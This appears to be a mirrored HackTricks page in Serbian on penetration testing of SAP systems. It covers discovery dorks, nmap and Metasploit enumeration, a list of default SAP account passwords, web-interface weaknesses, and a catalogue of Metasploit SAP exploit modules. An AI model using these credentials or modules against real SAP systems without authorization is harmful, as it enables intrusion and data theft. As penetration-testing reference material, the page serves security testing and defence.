mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-26 22:52:06 +00:00
326 lines
24 KiB
Markdown
326 lines
24 KiB
Markdown
<details>
|
|
|
|
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
|
|
|
Drugi načini podrške HackTricks-u:
|
|
|
|
* Ako želite da vidite svoju **kompaniju reklamiranu na HackTricks-u** ili da **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRIJAVU**](https://github.com/sponsors/carlospolop)!
|
|
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
* Otkrijte [**Porodicu PEASS**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
|
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
|
|
|
</details>
|
|
|
|
<figure><img src="/.gitbook/assets/WebSec_1500x400_10fps_21sn_lightoptimized_v2.gif" alt=""><figcaption></figcaption></figure>
|
|
|
|
{% embed url="https://websec.nl/" %}
|
|
|
|
|
|
# Uvod o SAP-u
|
|
|
|
SAP označava Sistemske Aplikacije i Proizvode u Obradi Podataka. SAP, po definiciji, predstavlja naziv ERP \(Enterprise Resource Planning\) softvera kao i naziv kompanije.
|
|
SAP sistem se sastoji od nekoliko potpuno integrisanih modula, koji pokrivaju praktično svaki aspekt upravljanja poslovanjem.
|
|
|
|
Svaka SAP instanca \(ili SID\) se sastoji od tri sloja: baze podataka, aplikacije i prezentacije\), svaka infrastruktura obično se sastoji od četiri instance: razvoj, testiranje, QA i produkcija.
|
|
Svaki od slojeva može biti iskorišćen do neke mere, ali najveći efekat se postiže **napadom na bazu podataka**.
|
|
|
|
Svaka SAP instanca je podeljena na klijente. Svaki od njih ima korisnika SAP\*, ekvivalent "root" korisniku aplikacije.
|
|
Prilikom prvobitnog kreiranja, ovaj korisnik SAP\* dobija podrazumevanu lozinku: "060719992" \(više podrazumevanih lozinki ispod\).
|
|
Bili biste iznenađeni koliko često se ove **lozinke ne menjaju u test ili razvojnim okruženjima**!
|
|
|
|
Pokušajte da pristupite shell-u bilo kog servera koristeći korisničko ime <SID>adm.
|
|
Bruteforcing može pomoći, međutim može postojati mehanizam za zaključavanje naloga.
|
|
|
|
# Otkrivanje
|
|
|
|
> Sledeći odeljak je uglavnom preuzet sa [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures) od korisnika shipcod3!
|
|
|
|
* Proverite Obim Aplikacije ili Kratak Program za testiranje. Zabeležite imena hostova ili sistemske instance za povezivanje sa SAP GUI.
|
|
* Koristite OSINT \(otvorenu obaveštajnu službu\), Shodan i Google Dorks da proverite fajlove, poddomene i korisne informacije ako je aplikacija dostupna na internetu ili javna:
|
|
```text
|
|
inurl:50000/irj/portal
|
|
inurl:IciEventService/IciEventConf
|
|
inurl:/wsnavigator/jsps/test.jsp
|
|
inurl:/irj/go/km/docs/
|
|
https://www.shodan.io/search?query=sap+portal
|
|
https://www.shodan.io/search?query=SAP+Netweaver
|
|
https://www.shodan.io/search?query=SAP+J2EE+Engine
|
|
```
|
|

* Evo kako [http://SAP:50000/irj/portal](http://sap:50000/irj/portal) izgleda
|
|
|
|
|
|
|
|
* Koristite nmap da proverite otvorene portove i poznate servise \(sap rutere, webdynpro, web servise, web servere, itd.\)
|
|
* Pretražite URL-ove ako se pokreće web server.
|
|
* Fuzzujte direktorijume \(možete koristiti Burp Intruder\) ako ima web servera na određenim portovima. Evo nekih dobrih wordlisti koje pruža SecLists Project za pronalaženje podrazumevanih SAP ICM putanja i drugih interesantnih direktorijuma ili fajlova:
|
|
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls\_SAP.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls-SAP.txt)
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt)
|
|
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt)
|
|
|
|
* Koristite SAP SERVICE DISCOVERY pomoćni Metasploit modul za enumeraciju SAP instanci/servisa/komponenti:
|
|
```text
|
|
msf > use auxiliary/scanner/sap/sap_service_discovery
|
|
msf auxiliary(sap_service_discovery) > show options
|
|
Module options (auxiliary/scanner/sap/sap_service_discovery):
|
|
Name Current Setting Required Description
|
|
---- --------------- -------- -----------
|
|
CONCURRENCY 10 yes The number of concurrent ports to check per host
|
|
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
|
|
RHOSTS yes The target address range or CIDR identifier
|
|
THREADS 1 yes The number of concurrent threads
|
|
TIMEOUT 1000 yes The socket connect timeout in milliseconds
|
|
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
|
|
rhosts => 192.168.96.101
|
|
msf auxiliary(sap_service_discovery) > run
|
|
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
|
|
```
|
|
## Testiranje debelog klijenta / SAP GUI
|
|
|
|
Evo komande za povezivanje sa SAP GUI
|
|
`sapgui <ime hosta SAP servera> <broj sistema>`
|
|
|
|
* Proverite podrazumevane akreditive \(U Bugcrowd-ovoj taksonomiji ocena ranjivosti, ovo se smatra kao P1 -> Konfiguracija bezbednosti servera \| Korišćenje podrazumevanih akreditiva \| Proizvodni server\):
|
|
```text
|
|
# SAP* - High privileges - Hardcoded kernel user
|
|
SAP*:06071992:*
|
|
SAP*:PASS:*
|
|
# IDEADM - High Privileges - Only in IDES systems
|
|
IDEADM:admin:*
|
|
# DDIC - High privileges - User has SAP_ALL
|
|
DDIC:19920706:000,001
|
|
# EARLYWATCH - High privileges
|
|
EARLYWATCH:SUPPORT:066
|
|
# TMSADM - Medium privileges
|
|
TMSADM:PASSWORD:000
|
|
TMSADM:$1Pawd2&:000
|
|
# SAPCPIC - Medium privileges
|
|
SAPCPIC:ADMIN:000,001
|
|
# SOLMAN dialog default users and passwords.
|
|
# For more info check:
|
|
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
|
|
# https://launchpad.support.sap.com/#/notes/2293011
|
|
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
|
|
SOLMAN_ADMIN:init1234:*
|
|
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
|
|
SAPSUPPORT:init1234:*
|
|
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
|
|
#SOLMAN<SID><CLNT>:init1234:*
|
|
# Trial systems
|
|
# -------------
|
|
# AS ABAP 7.40 SP08 Developer Edition:
|
|
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
|
|
DDIC:DidNPLpw2014:001
|
|
SAP*:DidNPLpw2014:001
|
|
DEVELOPER:abCd1234:001
|
|
BWDEVELOPER:abCd1234:001
|
|
# AS ABAP 7.50 SP02 Developer Edition:
|
|
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
|
|
# AS ABAP 7.51 SP02 Developer Edition:
|
|
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
|
|
DDIC:Appl1ance:000,001
|
|
SAP*:Appl1ance:000,001
|
|
DEVELOPER:Appl1ance:001
|
|
BWDEVELOPER:Appl1ance:001
|
|
# AS ABAP 7.51 SP01 Developer Edition:
|
|
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
|
|
# AS ABAP 7.52 SP04 Developer Edition:
|
|
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
|
|
DDIC:Down1oad:000,001
|
|
SAP*:Down1oad:000,001
|
|
DEVELOPER:Down1oad:001
|
|
BWDEVELOPER:Down1oad:001
|
|
```
|
|
* Pokrenite Wireshark, zatim se autentifikujte na klijentu \(SAP GUI\) koristeći pristupne podatke koje ste dobili jer neki klijenti prenose pristupne podatke bez SSL-a. Postoje dva poznata dodatka za Wireshark koji mogu dešifrovati glavne zaglavlja korišćena od strane SAP DIAG protokola: SecureAuth Labs SAP dissection plug-in i SAP DIAG plugin od Positive Research Center.
|
|
* Proverite privilegije kao što su korišćenje određenih SAP Transaction Codes \(tcodes\) za korisnike sa niskim privilegijama:
|
|
* SU01 - Za kreiranje i održavanje korisnika
|
|
* SU01D - Za prikaz korisnika
|
|
* SU10 - Za masovno održavanje
|
|
* SU02 - Za ručno kreiranje profila
|
|
* SM19 - Bezbednosna revizija - konfiguracija
|
|
* SE84 - Informacioni sistem za SAP R/3 ovlašćenja
|
|
* Proverite da li možete izvršiti sistemsku komandu / pokrenuti skriptu na klijentu.
|
|
* Proverite da li možete izvršiti XSS na BAPI Explorer-u
|
|
|
|
# Testiranje web interfejsa
|
|
|
|
* Pretražite URL-ove \(vidi fazu otkrivanja\).
|
|


* Testirajte URL-ove kao u fazi otkrivanja. Evo kako izgleda [http://SAP:50000/index.html](http://sap:50000/index.html):
|
|
|
|
|
|
|
|
* Potražite uobičajene web ranjivosti \(Pogledajte OWASP Top 10\) jer postoje XSS, RCE, XXE, itd. ranjivosti na nekim mestima.
|
|
* Pogledajte Jason Haddix-ov [“The Bug Hunters Methodology”](https://github.com/jhaddix/tbhm) za testiranje web ranjivosti.
|
|
* Autentikacija zaobilaskom preko menjanja glagola? Možda :\)
|
|
* Otvorite `http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#` zatim pritisnite dugme “Choose” i zatim u otvorenom prozoru pritisnite “Search”. Trebalo bi da vidite listu SAP korisnika \(Referenca ranjivosti: [ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/)\)
|
|
* Da li se pristupni podaci šalju preko HTTP-a? Ako da, smatra se kao P3 prema Bugcrowd-ovoj [Vulnerability Rating Taxonomy](https://bugcrowd.com/vulnerability-rating-taxonomy): Slomljena autentikacija i upravljanje sesijom \| Slaba funkcionalnost prijave preko HTTP-a. Savet: Pogledajte [http://SAP:50000/startPage](http://sap:50000/startPage) ili portale za prijavljivanje :\)
|
|
|
|
|
|
|
|
* Pokušajte `/irj/go/km/navigation/` za mogući prikaz direktorijuma ili zaobilazak autentikacije
|
|
* [http://SAP/sap/public/info](http://sap/sap/public/info) sadrži neke interesantne informacije:
|
|
```xml
|
|
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
|
|
<SOAP-ENV:Body>
|
|
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
|
|
<RFCSI>
|
|
<RFCPROTO>011</RFCPROTO>
|
|
<RFCCHARTYP>4102</RFCCHARTYP>
|
|
<RFCINTTYP>BIG</RFCINTTYP>
|
|
<RFCFLOTYP>IE3</RFCFLOTYP>
|
|
<RFCDEST>randomnum</RFCDEST>
|
|
<RFCHOST>randomnum</RFCHOST>
|
|
<RFCSYSID>BRQ</RFCSYSID>
|
|
<RFCDATABS>BRQ</RFCDATABS>
|
|
<RFCDBHOST>randomnum</RFCDBHOST>
|
|
<RFCDBSYS>ORACLE</RFCDBSYS>
|
|
<RFCSAPRL>740</RFCSAPRL>
|
|
<RFCMACH>324</RFCMACH>
|
|
<RFCOPSYS>AIX</RFCOPSYS>
|
|
<RFCTZONE>-25200</RFCTZONE>
|
|
<RFCDAYST/>
|
|
<RFCIPADDR>192.168.1.8</RFCIPADDR>
|
|
<RFCKERNRL>749</RFCKERNRL>
|
|
<RFCHOST2>randomnum</RFCHOST2>
|
|
<RFCSI_RESV/>
|
|
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
|
|
</RFCSI>
|
|
</rfc:RFC_SYSTEM_INFO.Response>
|
|
</SOAP-ENV:Body>
|
|
</SOAP-ENV:Envelope>
|
|
```
|
|
# Napad!
|
|
|
|
* Proverite da li se pokreće na starim serverima ili tehnologijama poput Windows 2000.
|
|
* Planirajte moguće eksploate / napade, postoji mnogo Metasploit modula za otkrivanje SAP-a \(pomoćni moduli\) i eksploate:
|
|
```text
|
|
msf > search sap
|
|
Matching Modules
|
|
================
|
|
Name Disclosure Date Rank Description
|
|
---- --------------- ---- -----------
|
|
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
|
|
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
|
|
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
|
|
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
|
|
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
|
|
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
|
|
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
|
|
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
|
|
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
|
|
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
|
|
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
|
|
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
|
|
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
|
|
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
|
|
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
|
|
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
|
|
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
|
|
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
|
|
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
|
|
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
|
|
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
|
|
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
|
|
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
|
|
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
|
|
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
|
|
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
|
|
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
|
|
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
|
|
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
|
|
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
|
|
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
|
|
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
|
|
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
|
|
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
|
|
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
|
|
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
|
|
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
|
|
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
|
|
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
|
|
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
|
|
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
|
|
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
|
|
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
|
|
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
|
|
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
|
|
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
|
|
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
|
|
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
|
|
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
|
|
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
|
|
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
|
|
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
|
|
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
|
|
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
|
|
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
|
|
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
|
|
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
|
|
```
|
|
